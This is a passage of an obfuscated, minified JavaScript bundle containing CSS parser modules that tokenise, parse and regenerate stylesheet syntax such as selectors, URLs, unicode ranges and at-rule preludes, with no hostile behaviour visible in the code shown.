XY=X8;this[XY(0x131)](F[XY(0x12d)]),this[XY(0xcac)](q['_i'],'/'),F[XY(0x59f)]?this[XY(0x131)](F[XY(0x59f)]):this[XY(0x131)](q['wN'],0x1);}},0xc13:(M,f,V)=>{'use strict';const XZ=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);function d(){const XH=a2H;return this[XH(0x2ee)]>0x0&&this[XH(0x941)](-0x1)===q['M$']?this[XH(0x2ee)]>0x1?this[XH(0x8e6)](this[XH(0x2ee)]-0x1):this[XH(0x368)]:this[XH(0x362)];}const E=XZ(0xf21),w={'value':String};function X(W,F){const Xh=XZ,N=this[Xh(0x8e6)](this[Xh(0x2ee)]);let g;return this[Xh(0xb35)](this[Xh(0x2ee)],W||this[Xh(0x53b)]),g=F&&this[Xh(0x362)]>N?d[Xh(0x5cf)](this):this[Xh(0x362)],{'type':Xh(0xf21),'loc':this[Xh(0x613)](N,g),'value':this[Xh(0xa6a)](N,g)};}function R(W){const Xa=XZ;this[Xa(0x57f)](W[Xa(0x11e)]);}},0x21d3:(M,f,V)=>{'use strict';const Xf=a2H;V['r'](f),V['d'](f,{'generate':()=>F,'name':()=>w,'parse':()=>W,'structure':()=>R,'walkContext':()=>X});var q=V(0x11ac);function d(){const Xs=a2H;return this[Xs(0xf21)](this[Xs(0x71e)],!0x0);}function E(){const XM=a2H,N=this[XM(0x301)]();return XM(0xf21)!==N[XM(0x86f)]&&!0x1===this[XM(0x804)]&&this[XM(0x42a)]!==q['X6']&&this[XM(0x4bd)](),N;}const w=Xf(0xc6c),X=Xf(0xbb7),R={'prelude':[Xf(0x301),Xf(0xf21)],'block':[Xf(0x790)]};function W(){const Xl=Xf,N=this[Xl(0x2ee)],g=this[Xl(0x362)];let J,z;return J=this[Xl(0xcb8)]?this[Xl(0xa7e)](E,d):d[Xl(0x5cf)](this,N),z=this[Xl(0x790)](!0x0),{'type':Xl(0xc6c),'loc':this[Xl(0x613)](g,this[Xl(0x362)]),'prelude':J,'block':z};}function F(N){const XV=Xf;this[XV(0x131)](N[XV(0x604)]),this[XV(0x131)](N[XV(0x9b0)]);}},0x25d9:(M,f,l)=>{'use strict';const Xq=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=Xq(0xcb3),d={'root':[Xq(0x301),Xq(0xf21),null],'limit':[Xq(0x301),Xq(0xf21),null]};function E(){const Xd=Xq;let X=null,R=null;this[Xd(0xd1a)]();const W=this[Xd(0x362)];return this[Xd(0x42a)]===V['AJ']&&(this[Xd(0x422)](),this[Xd(0xd1a)](),X=this[Xd(0xa7e)](this[Xd(0x301)],()=>this[Xd(0xf21)](!0x1,!0x0)),this[Xd(0xd1a)](),this[Xd(0x23b)](V['no'])),this[Xd(0xc08)](0x0)===V['Vy']&&(this[Xd(0xd1a)](),this[Xd(0x2ef)]('to'),this[Xd(0xd1a)](),this[Xd(0x23b)](V['AJ']),this[Xd(0xd1a)](),R=this[Xd(0xa7e)](this[Xd(0x301)],()=>this[Xd(0xf21)](!0x1,!0x0)),this[Xd(0xd1a)](),this[Xd(0x23b)](V['no'])),{'type':Xd(0xcb3),'loc':this[Xd(0x613)](W,this[Xd(0x362)]),'root':X,'limit':R};}function w(X){const XE=Xq;X[XE(0x9eb)]&&(this[XE(0xcac)](V['AJ'],'('),this[XE(0x131)](X[XE(0x9eb)]),this[XE(0xcac)](V['no'],')')),X[XE(0xbe1)]&&(this[XE(0xcac)](V['Vy'],'to'),this[XE(0xcac)](V['AJ'],'('),this[XE(0x131)](X[XE(0xbe1)]),this[XE(0xcac)](V['no'],')'));}},0x96c:(s,M,f)=>{'use strict';const Xw=a2H;f['r'](M),f['d'](M,{'generate':()=>d,'name':()=>l,'parse':()=>q,'structure':()=>V});const l=Xw(0x554),V={'children':[[Xw(0x931),Xw(0x6df),Xw(0x3db),Xw(0xbc1),Xw(0xf9),Xw(0x64f),Xw(0xaf2)]]};function q(){const Xr=Xw,E=this[Xr(0x34d)](this[Xr(0x119)][Xr(0x554)]);return null===this[Xr(0x300)](E)&&this[Xr(0x4bd)](Xr(0xadf)),{'type':Xr(0x554),'loc':this[Xr(0x9dc)](E),'children':E};}function d(E){const XX=Xw;this[XX(0x794)](E);}},0x13a4:(M,f,V)=>{'use strict';const Xo=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>d,'parse':()=>X,'structure':()=>w,'walkContext':()=>E});var q=V(0x11ac);const d=Xo(0x301),E=Xo(0xbbe),w={'children':[[Xo(0x554),Xo(0xf21)]]};function X(){const XR=Xo,W=this[XR(0x410)]();for(;!this[XR(0x804)]&&(W[XR(0x79d)](this[XR(0x554)]()),this[XR(0x42a)]===q['A9']);)this[XR(0x422)]();return{'type':XR(0x301),'loc':this[XR(0x9dc)](W),'children':W};}function R(W){const XW=Xo;this[XW(0x794)](W,()=>this[XW(0xcac)](q['A9'],','));}},0x1bb8:(M,f,V)=>{'use strict';const XF=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac),d=V(0x18bf);const E=XF(0xe83),w={'value':String};function X(){const XN=XF;return{'type':XN(0xe83),'loc':this[XN(0x613)](this[XN(0x362)],this[XN(0xf4a)]),'value':(0x0,d['D'])(this[XN(0x6c0)](q['Qf']))};}function R(W){const Xg=XF;this[Xg(0xcac)](q['Qf'],(0x0,d['l'])(W[Xg(0x11e)]));}},0x16dd:(M,f,V)=>{'use strict';const XJ=a2H;V['r'](f),V['d'](f,{'generate':()=>F,'name':()=>w,'parse':()=>W,'structure':()=>R,'walkContext':()=>X});var q=V(0x11ac);const d=0x21;function E(){const Xi=a2H;return this[Xi(0xf21)](null,!0x1);}const w=XJ(0x54c),X=XJ(0xda8),R={'children':[[XJ(0x754),XJ(0x51a),XJ(0xec),XJ(0x78a),XJ(0xc6c),XJ(0xf21)]]};function W(){const Xz=XJ,N=this[Xz(0x362)],g=this[Xz(0x410)]();let J;for(;!this[Xz(0x804)];){switch(this[Xz(0x42a)]){case q['M$']:this[Xz(0x422)]();continue;case q['Mw']:if(this[Xz(0xa8b)](this[Xz(0x362)]+0x2)!==d){this[Xz(0x422)]();continue;}J=this[Xz(0x754)]();break;case q['lh']:J=this[Xz(0x51a)]();break;case q['zG']:J=this[Xz(0xec)]();break;case q['zu']:J=this[Xz(0xa7e)](this[Xz(0x78a)],E);break;default:J=this[Xz(0xa7e)](this[Xz(0xc6c)],E);}g[Xz(0x79d)](J);}return{'type':Xz(0x54c),'loc':this[Xz(0x613)](N,this[Xz(0x362)]),'children':g};}function F(N){const XL=XJ;this[XL(0x794)](N);}},0x839:(M,f,l)=>{'use strict';const XS=a2H;l['r'](f),l['d'](f,{'generate':()=>w,'name':()=>q,'parse':()=>E,'structure':()=>d});var V=l(0x11ac);const q=XS(0x544),d={'declaration':XS(0x304)};function E(){const Xb=XS,X=this[Xb(0x362)];this[Xb(0x23b)](V['AJ']),this[Xb(0xd1a)]();const R=this[Xb(0x304)]();return this[Xb(0x804)]||this[Xb(0x23b)](V['no']),{'type':Xb(0x544),'loc':this[Xb(0x613)](X,this[Xb(0x362)]),'declaration':R};}function w(X){const XK=XS;this[XK(0xcac)](V['AJ'],'('),this[XK(0x131)](X[XK(0x216)]),this[XK(0xcac)](V['no'],')');}},0x24dc:(M,f,V)=>{'use strict';const XC=a2H;V['r'](f),V['d'](f,{'generate':()=>F,'name':()=>X,'parse':()=>W,'structure':()=>R});var q=V(0x11ac);const d=0x2a,E=0x7c;function w(){const Xm=a2H;this[Xm(0x42a)]!==q['Vy']&&!0x1===this[Xm(0xae4)](d)&&this[Xm(0x4bd)](Xm(0x8fc)),this[Xm(0x422)]();}const X=XC(0x931),R={'name':String};function W(){const Xt=XC,N=this[Xt(0x362)];return this[Xt(0xae4)](E)?(this[Xt(0x422)](),w[Xt(0x5cf)](this)):(w[Xt(0x5cf)](this),this[Xt(0xae4)](E)&&(this[Xt(0x422)](),w[Xt(0x5cf)](this))),{'type':Xt(0x931),'loc':this[Xt(0x613)](N,this[Xt(0x362)]),'name':this[Xt(0x506)](N)};}function F(N){const XQ=XC;this[XQ(0x57f)](N[XQ(0x361)]);}},0xf7d:(M,f,V)=>{'use strict';const Xv=a2H;V['r'](f),V['d'](f,{'generate':()=>L,'name':()=>g,'parse':()=>z,'structure':()=>J});var q=V(0x11ac);const E=0x2b,w=0x2d,X=0x3f;function R(S,b){const Xp=a2H;let K=0x0;for(let C=this[Xp(0x362)]+S;C<this[Xp(0xf4a)];C++){const Q=this[Xp(0xa8b)](C);if(Q===w&&b&&0x0!==K)return R[Xp(0x5cf)](this,S+K+0x1,!0x1),-0x1;(0x0,q['tB'])(Q)||this[Xp(0x4bd)](b&&0x0!==K?Xp(0x1dc)+(K<0x6?Xp(0xe4d):'')+Xp(0x5ad):K<0x6?Xp(0xce6):Xp(0xa85),C),++K>0x6&&this[Xp(0x4bd)](Xp(0x86a),C);}return this[Xp(0x422)](),K;}function W(S){const XU=a2H;let b=0x0;for(;this[XU(0xae4)](X);)++b>S&&this[XU(0x4bd)](XU(0xecb)),this[XU(0x422)]();}function F(S){const XP=a2H;this[XP(0xa8b)](this[XP(0x362)])!==S&&this[XP(0x4bd)]((S===E?XP(0x93d):XP(0x1dc))+XP(0x5ad));}function N(){const Xy=a2H;let S=0x0;switch(this[Xy(0x42a)]){case q['wN']:if(S=R[Xy(0x5cf)](this,0x1,!0x0),this[Xy(0xae4)](X)){W[Xy(0x5cf)](this,0x6-S);break;}if(this[Xy(0x42a)]===q['fg']||this[Xy(0x42a)]===q['wN']){F[Xy(0x5cf)](this,w),R[Xy(0x5cf)](this,0x1,!0x1);break;}break;case q['fg']:S=R[Xy(0x5cf)](this,0x1,!0x0),S>0x0&&W[Xy(0x5cf)](this,0x6-S);break;default:if(this[Xy(0x676)](E),this[Xy(0x42a)]===q['Vy']){S=R[Xy(0x5cf)](this,0x0,!0x0),S>0x0&&W[Xy(0x5cf)](this,0x6-S);break;}if(this[Xy(0xae4)](X)){this[Xy(0x422)](),W[Xy(0x5cf)](this,0x5);break;}this[Xy(0x4bd)](Xy(0x5db));}}const g=Xv(0xea5),J={'value':String};function z(){const Xc=Xv,S=this[Xc(0x362)];return this[Xc(0x2ef)]('u'),N[Xc(0x5cf)](this),{'type':Xc(0xea5),'loc':this[Xc(0x613)](S,this[Xc(0x362)]),'value':this[Xc(0x506)](S)};}function L(S){const Xe=Xv;this[Xe(0x57f)](S[Xe(0x11e)]);}},0x1d78:(M,f,V)=>{'use strict';const Xj=a2H;V['r'](f),V['d'](f,{'generate':()=>W,'name':()=>w,'parse':()=>R,'structure':()=>X});var q=V(0x15b1),d=V(0x18bf),E=V(0x11ac);const w=Xj(0x246),X={'value':String};function R(){const XB=Xj,F=this[XB(0x362)];let N;switch(this[XB(0x42a)]){case E['s0']:N=q['D'](this[XB(0x6c0)](E['s0']));break;case E['zt']:this[XB(0x3ec)](this[XB(0x362)],this[XB(0xf4a)],XB(0x698))||this[XB(0x4bd)](XB(0x9d8)),this[XB(0x23b)](E['zt']),this[XB(0xd1a)](),N=d['D'](this[XB(0x6c0)](E['Qf'])),this[XB(0xd1a)](),this[XB(0x804)]||this[XB(0x23b)](E['no']);break;default:this[XB(0x4bd)](XB(0x77d));}return{'type':XB(0x246),'loc':this[XB(0x613)](F,this[XB(0x362)]),'value':N};}function W(F){const Xx=Xj;this[Xx(0xcac)](E['s0'],q['l'](F[Xx(0x11e)]));}},0x2298:(s,M,f)=>{'use strict';const Xk=a2H;f['r'](M),f['d'](M,{'generate':()=>d,'name':()=>l,'parse':()=>q,'structure':()=>V});const l=Xk(0x44e),V={'children':[[]]};function q(){const Xn=Xk,E=this[Xn(0x362)],w=this[Xn(0x34d)](this[Xn(0x119)][Xn(0x44e)]);return{'type':Xn(0x44e),'loc':this[Xn(0x613)](E,this[Xn(0x362)]),'children':w};}function d(E){const XI=Xk;this[XI(0x794)](E);}},0x320:(M,f,V)=>{'use strict';const XG=a2H;V['r'](f),V['d'](f,{'generate':()=>R,'name':()=>E,'parse':()=>X,'structure':()=>w});var q=V(0x11ac);const d=Object[XG(0x921)]({'type':XG(0x1b4),'loc':null,'value':'\x20'}),E=XG(0x1b4),w={'value':String};function X(){const Xu=XG;return this[Xu(0x23b)](q['M$']),d;}function R(W){const XA=XG;this[XA(0xcac)](q['M$'],W[XA(0x11e)]);}},0x6d7:(Y0,Y1,Y2)=>{'use strict';const XT=a2H;Y2['r'](Y1),Y2['d'](Y1,{'AnPlusB':()=>Y3[XT(0x47f)],'Atrule':()=>Y4[XT(0x47f)],'AtrulePrelude':()=>Y5[XT(0x47f)],'AttributeSelector':()=>Y6[XT(0x47f)],'Block':()=>Y7[XT(0x47f)],'Brackets':()=>Y8[XT(0x47f)],'CDC':()=>Y9[XT(0x47f)],'CDO':()=>YY[XT(0x47f)],'ClassSelector':()=>YH[XT(0x47f)],'Combinator':()=>YZ[XT(0x47f)],'Comment':()=>Yh[XT(0x47f)],'Condition':()=>Ya[XT(0x47f)],'Declaration':()=>Ys[XT(0x47f)],'DeclarationList':()=>YM[XT(0x47f)],'Dimension':()=>Yf[XT(0x47f)],'Feature':()=>Yl[XT(0x47f)],'FeatureFunction':()=>YV[XT(0x47f)],'FeatureRange':()=>Yq[XT(0x47f)],'Function':()=>Yd[XT(0x47f)],'GeneralEnclosed':()=>YE[XT(0x47f)],'Hash':()=>Yw[XT(0x47f)],'IdSelector':()=>YX[XT(0x47f)],'Identifier':()=>Yr[XT(0x47f)],'Layer':()=>Yo[XT(0x47f)],'LayerList':()=>YR[XT(0x47f)],'MediaQuery':()=>YW[XT(0x47f)],'MediaQueryList':()=>YF[XT(0x47f)],'NestingSelector':()=>YN[XT(0x47f)],'Nth':()=>Yg[XT(0x47f)],'Number':()=>Yi[XT(0x47f)],'Operator':()=>YJ[XT(0x47f)],'Parentheses':()=>Yz[XT(0x47f)],'Percentage':()=>YL[XT(0x47f)],'PseudoClassSelector':()=>YS[XT(0x47f)],'PseudoElementSelector':()=>Yb[XT(0x47f)],'Ratio':()=>YK[XT(0x47f)],'Raw':()=>Ym[XT(0x47f)],'Rule':()=>YC[XT(0x47f)],'Scope':()=>Yt[XT(0x47f)],'Selector':()=>YQ[XT(0x47f)],'SelectorList':()=>Yp[XT(0x47f)],'String':()=>YU[XT(0x47f)],'StyleSheet':()=>YP[XT(0x47f)],'SupportsDeclaration':()=>Yy[XT(0x47f)],'TypeSelector':()=>Yv[XT(0x47f)],'UnicodeRange':()=>Yc[XT(0x47f)],'Url':()=>Ye[XT(0x47f)],'Value':()=>Yj[XT(0x47f)],'WhiteSpace':()=>YB[XT(0x47f)]});var Y3=Y2(0x1a26),Y4=Y2(0xdc2),Y5=Y2(0x1a05),Y6=Y2(0x578),Y7=Y2(0x39c),Y8=Y2(0x23c0),Y9=Y2(0x2305),YY=Y2(0x631),YH=Y2(0x41c),YZ=Y2(0x92b),Yh=Y2(0x1334),Ya=Y2(0xcbc),Ys=Y2(0x23d),YM=Y2(0x201),Yf=Y2(0x1fa5),Yl=Y2(0xe8b),YV=Y2(0x753),Yq=Y2(0x752),Yd=Y2(0x621),YE=Y2(0x142),Yw=Y2(0x2011),Yr=Y2(0x218a),YX=Y2(0x1ee1),Yo=Y2(0x1454),YR=Y2(0x117c),YW=Y2(0x2271),YF=Y2(0xfc5),YN=Y2(0x76a),Yg=Y2(0x7df),Yi=Y2(0x6cc),YJ=Y2(0x1585),Yz=Y2(0x1cb1),YL=Y2(0x2525),YS=Y2(0x6a6),Yb=Y2(0x866),YK=Y2(0xf52),Ym=Y2(0xc13),YC=Y2(0x21d3),Yt=Y2(0x25d9),YQ=Y2(0x96c),Yp=Y2(0x13a4),YU=Y2(0x1bb8),YP=Y2(0x16dd),Yy=Y2(0x839),Yv=Y2(0x24dc),Yc=Y2(0xf7d),Ye=Y2(0x1d78),Yj=Y2(0x2298),YB=Y2(0x320);},0x791:(Y0,Y1,Y2)=>{'use strict';Y2['r'](Y1),Y2['d'](Y1,{'AnPlusB':()=>Y3,'Atrule':()=>Y4,'AtrulePrelude':()=>Y5,'AttributeSelector':()=>Y6,'Block':()=>Y7,'Brackets':()=>Y8,'CDC':()=>Y9,'CDO':()=>YY,'ClassSelector':()=>YH,'Combinator':()=>YZ,'Comment':()=>Yh,'Condition':()=>Ya,'Declaration':()=>Ys,'DeclarationList':()=>YM,'Dimension':()=>Yf,'Feature':()=>Yl,'FeatureFunction':()=>YV,'FeatureRange':()=>Yq,'Function':()=>Yd,'GeneralEnclosed':()=>YE,'Hash':()=>Yw,'IdSelector':()=>YX,'Identifier':()=>Yr,'Layer':()=>Yo,'LayerList':()=>YR,'MediaQuery':()=>YW,'MediaQueryList':()=>YF,'NestingSelector':()=>YN,'Nth':()=>Yg,'Number':()=>Yi,'Operator':()=>YJ,'Parentheses':()=>Yz,'Percentage':()=>YL,'PseudoClassSelector':()=>YS,'PseudoElementSelector':()=>Yb,'Ratio':()=>YK,'Raw':()=>Ym,'Rule':()=>YC,'Scope':()=>Yt,'Selector':()=>YQ,'SelectorList':()=>Yp,'String':()=>YU,'StyleSheet':()=>YP,'SupportsDeclaration':()=>Yy,'TypeSelector':()=>Yv,'UnicodeRange':()=>Yc,'Url':()=>Ye,'Value':()=>Yj,'WhiteSpace':()=>YB});var Y3=Y2(0x1a26),Y4=Y2(0xdc2),Y5=Y2(0x1a05),Y6=Y2(0x578),Y7=Y2(0x39c),Y8=Y2(0x23c0),Y9=Y2(0x2305),YY=Y2(0x631),YH=Y2(0x41c),YZ=Y2(0x92b),Yh=Y2(0x1334),Ya=Y2(0xcbc),Ys=Y2(0x23d),YM=Y2(0x201),Yf=Y2(0x1fa5),Yl=Y2(0xe8b),YV=Y2(0x753),Yq=Y2(0x752),Yd=Y2(0x621),YE=Y2(0x142),Yw=Y2(0x2011),Yr=Y2(0x218a),YX=Y2(0x1ee1),Yo=Y2(0x1454),YR=Y2(0x117c),YW=Y2(0x2271),YF=Y2(0xfc5),YN=Y2(0x76a),Yg=Y2(0x7df),Yi=Y2(0x6cc),YJ=Y2(0x1585),Yz=Y2(0x1cb1),YL=Y2(0x2525),YS=Y2(0x6a6),Yb=Y2(0x866),YK=Y2(0xf52),Ym=Y2(0xc13),YC=Y2(0x21d3),Yt=Y2(0x25d9),YQ=Y2(0x96c),Yp=Y2(0x13a4),YU=Y2(0x1bb8),YP=Y2(0x16dd),Yy=Y2(0x839),Yv=Y2(0x24dc),Yc=Y2(0xf7d),Ye=Y2(0x1d78),Yj=Y2(0x2298),YB=Y2(0x320);},0x242f:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>W});var q=V(0x20af);const d={'parse'(){const XD=a2H;return this[XD(0x65d)](this[XD(0x301)]());}},E={'parse'(){const XO=a2H;return this[XO(0x65d)](this[XO(0x554)]());}},w={'parse'(){const o0=a2H;return this[o0(0x65d)](this[o0(0x36b)]());}},X={'parse':q['T']},R={'parse'(){const o1=a2H;return this[o1(0x65d)](this[o1(0x5c3)]());}},W={'dir':w,'has':d,'lang':X,'matches':d,'is':d,'-moz-any':d,'-webkit-any':d,'where':d,'not':d,'nth-child':R,'nth-last-child':R,'nth-last-of-type':R,'nth-of-type':R,'slotted':E,'host':E,'host-context':E};},0x20af:(a,s,M)=>{'use strict';M['d'](s,{'T':()=>l});var f=M(0x11ac);function l(){const o2=a2H,V=this[o2(0x410)]();this[o2(0xd1a)]();q:for(;!this[o2(0x804)];){switch(this[o2(0x42a)]){case f['Vy']:V[o2(0x79d)](this[o2(0x36b)]());break;case f['Qf']:V[o2(0x79d)](this[o2(0xe83)]());break;case f['A9']:V[o2(0x79d)](this[o2(0x5e1)]());break;case f['no']:break q;default:this[o2(0x4bd)](o2(0xdce));}this[o2(0xd1a)]();}return V;}},0x83b:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>f});const f={'getNode':M(0x1a1e)['A']};},0x1a1e:(M,f,V)=>{'use strict';V['d'](f,{'A':()=>F});var q=V(0x11ac);const d=0x23,E=0x2a,w=0x2b,X=0x2d,R=0x2f,W=0x75;function F(N){const o3=a2H;switch(this[o3(0x42a)]){case q['Vw']:return this[o3(0xe19)]();case q['A9']:return this[o3(0x5e1)]();case q['AJ']:return this[o3(0x905)](this[o3(0x34d)],N[o3(0x271)]);case q['hk']:return this[o3(0xb61)](this[o3(0x34d)],N[o3(0x271)]);case q['Qf']:return this[o3(0xe83)]();case q['fg']:return this[o3(0xc84)]();case q['Ne']:return this[o3(0xd39)]();case q['wN']:return this[o3(0xb2f)]();case q['zt']:return this[o3(0x3ec)](this[o3(0x362)],this[o3(0xf4a)],o3(0x698))?this[o3(0x246)]():this[o3(0xd1)](this[o3(0x34d)],N[o3(0x271)]);case q['s0']:return this[o3(0x246)]();case q['Vy']:return this[o3(0xb6f)](this[o3(0x362)],W)&&this[o3(0xb6f)](this[o3(0x362)]+0x1,w)?this[o3(0xea5)]():this[o3(0x36b)]();case q['_i']:{const g=this[o3(0xa8b)](this[o3(0x362)]);if(g===R||g===E||g===w||g===X)return this[o3(0x5e1)]();g===d&&this[o3(0x4bd)](o3(0xdaf),this[o3(0x362)]+0x1);break;}}}},0x80b:(a,s,M)=>{'use strict';M['r'](s),M['d'](s,{'AtrulePrelude':()=>f['A'],'Selector':()=>l['A'],'Value':()=>V['A']});var f=M(0x83b),l=M(0xc96),V=M(0x207a);},0xc96:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>l});var f=M(0x11ac);const l={'onWhiteSpace':function(V,q){const o4=a2H;null!==q[o4(0x5d2)]&&o4(0xaf2)!==q[o4(0x5d2)][o4(0x86f)]&&null!==V&&o4(0xaf2)!==V[o4(0x86f)]&&q[o4(0x79d)]({'type':o4(0xaf2),'loc':null,'name':'\x20'});},'getNode':function(){const o5=a2H;switch(this[o5(0x42a)]){case f['hk']:return this[o5(0xbc1)]();case f['Vw']:return this[o5(0x6df)]();case f['Qx']:return this[o5(0x941)](0x1)===f['Qx']?this[o5(0x64f)]():this[o5(0xf9)]();case f['Vy']:return this[o5(0x931)]();case f['wN']:case f['Ne']:return this[o5(0xd39)]();case f['fg']:0x2e===this[o5(0xa8b)](this[o5(0x362)])&&this[o5(0x4bd)](o5(0x67a),this[o5(0x362)]+0x1);break;case f['_i']:switch(this[o5(0xa8b)](this[o5(0x362)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[o5(0xaf2)]();case 0x2e:return this[o5(0x3db)]();case 0x2a:case 0x7c:return this[o5(0x931)]();case 0x23:return this[o5(0x6df)]();case 0x26:return this[o5(0x76a)]();}}}};},0x207a:(M,f,l)=>{'use strict';l['d'](f,{'A':()=>w});var V=l(0x1a1e),q=l(0x1dd3),d=l(0x20a0);function E(X){const o6=a2H;return null!==X&&o6(0x5e1)===X[o6(0x86f)]&&('-'===X[o6(0x11e)][X[o6(0x11e)][o6(0xec3)]-0x1]||'+'===X[o6(0x11e)][X[o6(0x11e)][o6(0xec3)]-0x1]);}const w={'getNode':V['A'],'onWhiteSpace'(X,R){const o7=a2H;E(X)&&(X[o7(0x11e)]='\x20'+X[o7(0x11e)]),E(R[o7(0x5d2)])&&(R[o7(0x5d2)][o7(0x11e)]+='\x20');},'expression':q['A'],'var':d['A']};},0xab3:(s,M,f)=>{'use strict';const oY=a2H;f['d'](M,{'A':()=>d});var l=f(0xd15),V=f(0x9f5);function q(E){const o8=a2H,w=E[o8(0x329)],X=w[o8(0xec3)],R=w[o8(0xec3)]>0x0?(0x0,V['vr'])(w[o8(0xa8b)](0x0)):0x0,W=(0x0,l['N'])(E[o8(0x607)],X),F=(0x0,l['N'])(E[o8(0x2e7)],X);let N=E[o8(0x6a8)],g=E[o8(0x9a4)];for(let J=R;J<X;J++){const z=w[o8(0xa8b)](J);W[J]=N,F[J]=g++,0xa!==z&&0xd!==z&&0xc!==z||(0xd===z&&J+0x1<X&&0xa===w[o8(0xa8b)](J+0x1)&&(J++,W[J]=N,F[J]=g),N++,g=0x1);}W[X]=N,F[X]=g,E[o8(0x607)]=W,E[o8(0x2e7)]=F,E[o8(0x580)]=!0x0;}class d{constructor(E,w,X,R){const o9=a2H;this[o9(0xf29)](E,w,X,R),this[o9(0x607)]=null,this[o9(0x2e7)]=null;}[oY(0xf29)](E='',w=0x0,X=0x1,R=0x1){const oH=oY;this[oH(0x329)]=E,this[oH(0x25f)]=w,this[oH(0x6a8)]=X,this[oH(0x9a4)]=R,this[oH(0x580)]=!0x1;}[oY(0x613)](E,w){const oZ=oY;return this[oZ(0x580)]||q(this),{'source':w,'offset':this[oZ(0x25f)]+E,'line':this[oZ(0x607)][E],'column':this[oZ(0x2e7)][E]};}[oY(0xbe2)](E,w,X){const oh=oY;return this[oh(0x580)]||q(this),{'source':X,'start':{'offset':this[oh(0x25f)]+E,'line':this[oh(0x607)][E],'column':this[oh(0x2e7)][E]},'end':{'offset':this[oh(0x25f)]+w,'line':this[oh(0x607)][w],'column':this[oh(0x2e7)][w]}};}}},0x1f39:(M,f,V)=>{'use strict';const os=a2H;V['d'](f,{'e':()=>g});var q=V(0xd15),E=V(0x1945),w=V(0x1738),X=V(0xb59);const R=0xffffff,W=0x18,F=new Uint8Array(0x20);function N(J){return 0x0!==F[J];}F[X['zt']]=X['no'],F[X['AJ']]=X['no'],F[X['hk']]=X['Oh'],F[X['X6']]=X['Q0'];class g{constructor(J,z){const oa=a2H;this[oa(0xf29)](J,z);}[os(0x2f7)](){const oM=os;this[oM(0x804)]=!0x1,this[oM(0x2ee)]=-0x1,this[oM(0x42a)]=0x0,this[oM(0x362)]=this[oM(0x368)],this[oM(0xf4a)]=this[oM(0x368)];}[os(0xf29)](J='',z=()=>{}){const of=os,L=(J=String(J||''))[of(0xec3)],S=(0x0,q['N'])(this[of(0x262)],J[of(0xec3)]+0x1),b=(0x0,q['N'])(this[of(0x55d)],J[of(0xec3)]+0x1);let K=0x0,m=-0x1,C=0x0,Q=J[of(0xec3)];this[of(0x262)]=null,this[of(0x55d)]=null,b[of(0x883)](0x0),z(J,(U,P,y)=>{const v=K++;if(S[v]=U<<W|y,-0x1===m&&(m=P),b[v]=Q,U===C){const j=b[Q];b[Q]=v,Q=j,C=F[S[j]>>W];}else N(U)&&(Q=v,C=F[U]);}),S[K]=X['LT']<<W|L,b[K]=K;for(let U=0x0;U<K;U++){const P=b[U];if(P<=U){const y=b[P];y!==U&&(b[U]=y);}else P>K&&(b[U]=K);}this[of(0x329)]=J,this[of(0x368)]=-0x1===m?0x0:m,this[of(0x265)]=K,this[of(0x262)]=S,this[of(0x55d)]=b,this[of(0x2f7)](),this[of(0x422)]();}[os(0x941)](J){const ol=os;return(J+=this[ol(0x2ee)])<this[ol(0x265)]?this[ol(0x262)][J]>>W:X['LT'];}[os(0x8d4)](J){const oV=os;for(let z=this[oV(0x2ee)];z<this[oV(0x265)];z++){const L=this[oV(0x262)][z]>>W;if(L!==X['M$']&&L!==X['Mw']&&0x0==J--)return L;}return X['LT'];}[os(0x6eb)](J){const oq=os;return(J+=this[oq(0x2ee)])<this[oq(0x265)]?this[oq(0x262)][J-0x1]&R:this[oq(0x329)][oq(0xec3)];}[os(0x34c)](J){const od=os;for(let z=this[od(0x2ee)];z<this[od(0x265)];z++){const L=this[od(0x262)][z]>>W;if(L!==X['M$']&&L!==X['Mw']&&0x0==J--)return z-this[od(0x2ee)];}return X['LT'];}[os(0x188)](J,z){const oE=os;return(J+=this[oE(0x2ee)])<this[oE(0x265)]&&(0x0,E['s0'])(this[oE(0x329)],this[oE(0x262)][J-0x1]&R,this[oE(0x262)][J]&R,z);}[os(0x8e6)](J){const ow=os;return J===this[ow(0x2ee)]?this[ow(0x362)]:J>0x0?J<this[ow(0x265)]?this[ow(0x262)][J-0x1]&R:this[ow(0x262)][this[ow(0x265)]]&R:this[ow(0x368)];}[os(0x506)](J){const or=os;return this[or(0x329)][or(0xa6a)](J,this[or(0x362)]);}[os(0xbdd)](J){const oX=os;return this[oX(0x55d)][this[oX(0x2ee)]]<J;}[os(0xae4)](J,z){const oo=os;return z?this[oo(0x941)](z)===X['_i']&&this[oo(0x329)][oo(0xa8b)](this[oo(0x6eb)](z))===J:this[oo(0x42a)]===X['_i']&&this[oo(0x329)][oo(0xa8b)](this[oo(0x362)])===J;}[os(0x110)](J){const oR=os;let z=this[oR(0x2ee)]+J;z<this[oR(0x265)]?(this[oR(0x2ee)]=z,this[oR(0x362)]=this[oR(0x262)][z-0x1]&R,z=this[oR(0x262)][z],this[oR(0x42a)]=z>>W,this[oR(0xf4a)]=z&R):(this[oR(0x2ee)]=this[oR(0x265)],this[oR(0x422)]());}[os(0x422)](){const oW=os;let J=this[oW(0x2ee)]+0x1;J<this[oW(0x265)]?(this[oW(0x2ee)]=J,this[oW(0x362)]=this[oW(0xf4a)],J=this[oW(0x262)][J],this[oW(0x42a)]=J>>W,this[oW(0xf4a)]=J&R):(this[oW(0x804)]=!0x0,this[oW(0x2ee)]=this[oW(0x265)],this[oW(0x42a)]=X['LT'],this[oW(0x362)]=this[oW(0xf4a)]=this[oW(0x329)][oW(0xec3)]);}[os(0xd1a)](){const oF=os;for(;this[oF(0x42a)]===X['M$']||this[oF(0x42a)]===X['Mw'];)this[oF(0x422)]();}[os(0xb35)](J,z){const oN=os;let L=J,S=0x0,b=0x0;K:for(;L<this[oN(0x265)]&&(S=this[oN(0x55d)][L],!(S<J));L++)switch(b=L>0x0?this[oN(0x262)][L-0x1]&R:this[oN(0x368)],z(this[oN(0x329)][oN(0xa8b)](b))){case 0x1:break K;case 0x2:L++;break 